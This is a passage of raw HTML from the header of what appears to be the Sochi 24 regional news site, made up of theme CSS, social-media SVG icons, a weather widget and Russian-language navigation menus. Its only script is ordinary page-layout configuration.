><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">15.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39943";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7989";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item 